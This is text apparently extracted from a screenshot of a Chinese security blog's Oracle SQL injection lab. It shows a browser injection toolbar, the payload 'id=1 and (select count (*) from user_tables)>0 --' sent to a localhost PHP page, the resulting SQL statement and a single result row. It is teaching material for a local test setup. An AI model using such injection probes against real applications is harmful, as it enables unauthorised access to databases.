 http://127.0.0.1...tables)%3E0%20--
127.0.0.1/sql-test02.php?id=1 and (select count (*) from user_tables)>0 --
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://127.0.0.1/sql-test02.php
?id=1 and (select count (*) from user_tables)>0 --
-
+
Enable Post data
Enable Referrer
Oracle 注入实验
1 and (select count (*) from user_tables)>0 --
SQL语句：select * from DEMO where ID=1 and (select count (*) from user_tables)>0 --
查询结果
ID号 名称 年龄 性别
1 eastmount 28 1
娜璋AI安全之家
https://blog.csdn.net/Eastmount